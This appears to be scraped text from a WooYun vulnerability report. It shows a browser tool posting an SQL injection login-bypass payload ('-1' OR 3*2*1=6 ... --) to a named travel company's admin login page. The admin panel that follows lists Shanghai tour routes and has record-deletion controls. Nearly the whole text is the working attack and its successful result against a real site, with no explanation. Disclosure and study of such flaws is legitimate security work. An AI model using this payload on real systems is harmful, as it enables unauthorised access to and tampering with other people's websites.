 Load URL http://en.satrip.com/adminen/login.asp
Split URL
Execute
Enable Post data Enable Referrer
Post data B1=Login&site_pass=x&site_user=-1' OR 3*2*1=6 AND 000680=000680 --
多彩功能菜单
首选服务
管理中心 | 注销登陆
英文网站管理
城市介绍 | 旅游景点
旅游线路 | 当日天气
当日汇率 | 公司简介
公司动态 | 联系我们
管理员公告
管理导航： | 线路管理 | 添加线路 | 刷新 |
查询
查询： 查询 请输入查询的标题或内容。如果为空，则查找所有线路。
选中 城市 线路名称
SHA Chinese Traditional Culture Tour
SHA Day trips and short excrusion-Walks in Shanghai
SHA Day trips and short excrusion-Jewish Culture Tour in Shanghai
SHA Day trips and short excrusion-Shanghai By Night
SHA Day trips and short excrusion-Early bird Shanghai
SHA Day trips and short excrusion-Best of Shanghai
SHA Past-Present-Future Shanghai- Three different Shanghai in 3 days
SHA Shanghai In-depth- Insight knowledge and experience of Shanghai
SHA Shanghai Highlights- Historical and cultural highlights of Shanghai
选中本页显示的所有码 删除选定的内容
共 9 条记录 首页 上一页 下一页 尾页 页次：1/1页 50条记录/页 转到：
www.wooyun.org